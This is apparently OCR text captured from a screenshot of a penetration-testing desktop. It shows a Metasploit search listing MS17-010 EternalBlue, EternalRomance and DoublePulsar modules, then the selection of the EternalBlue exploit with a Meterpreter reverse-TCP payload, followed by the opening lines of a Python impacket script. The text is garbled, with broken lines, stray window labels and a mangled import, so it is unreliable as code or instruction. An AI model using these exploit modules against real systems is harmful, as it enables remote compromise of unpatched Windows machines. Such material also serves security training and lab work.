 Microsoft Windows 7/8...
Shell No. 2
06:57 PM
Trash
nmap
Shell No. 2
File Actions Edit View Help
Shell No. 1
Shell No. 2
# Name Disclosure Date Rank Check Description
0 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal No MS17-010 EternalRomance/EternalSynergy/EternalCh
ampion SMB Remote Windows Command Execution
1 auxiliary/scanner/smb/smb_ms17_010 normal No MS17-010 SMB RCE Detection
2 exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average Yes MS17-010 EternalBlue SMB Remote Windows Kernel P
ool Corruption
3 exploit/windows/smb/ms17_010_eternalblue_win8 2017-03-14 average No MS17-010 EternalBlue SMB Remote Windows Kernel P
ool Corruption for Win8+
4 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes MS17-010 EternalRomance/EternalSynergy/EternalCh
ampion SMB Remote Windows Code Execution
5 exploit/windows/smb/smb_doublepulsar_rce 2017-04-14 great Yes SMB DOUBLEPULSAR Remote Code Execution
Interact with a module by name or index, for example use 5 or use exploit/windows/smb/smb_doublepulsar_rce
msf5 > use 2
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf5 exploit(windows/smb/ms17_010_eternalblue) > s
NetworkConf-
igs
#!/usr/bin/python
from impacket import smb, smbconnection
port MYSMB
import pack, unpack, unpack_from